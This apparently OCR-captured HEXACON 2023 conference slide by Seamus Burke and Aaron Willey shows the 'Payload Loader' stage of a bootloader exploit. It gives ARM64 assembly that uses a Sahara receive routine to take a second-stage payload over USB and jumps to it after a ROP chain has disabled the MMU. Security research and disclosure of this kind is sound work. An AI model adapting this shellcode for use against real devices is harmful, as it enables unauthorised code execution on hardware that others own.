 /HEXACON/ 20
23
PERVISOR SPONSORS
AIRBUS
C
/HEXACON/
Payload Loader
● We haven’t corrupted the USB stack, so we
can call back into it to receive more data
from the host
● Nice empty part of memory at 0x1490_0000
to stash a larger payload at
● MMU is disabled by our ROP chain, so we
can just jump to it once it’s received
// Put the stack back to its original start position
mov x0, #0xfbb0
movk x0, #0x1480, lsl #16
mov sp, x0
// boot_sahara_receive_data
mov x19, #0x8f90
movk x19, #0x0030, lsl #16
// The payload destination buffer
mov x20, #0x0000
movk x20, #0x1490, lsl #16
// Receive the payload size
mov w0, wzr
mov w1, #0x4
add w2, w1, #0x200
mov x3, x20
blr x19
// Load the received payload size
ldr w21, [x20]
// Receive the payload
mov w0, wzr
mov w1, w21
add w2, w1, #0x200
mov x3, x20
blr x19
// Execute the payload
blr x20
// Should never get here
b .
Seamus Burke, Aaron Willey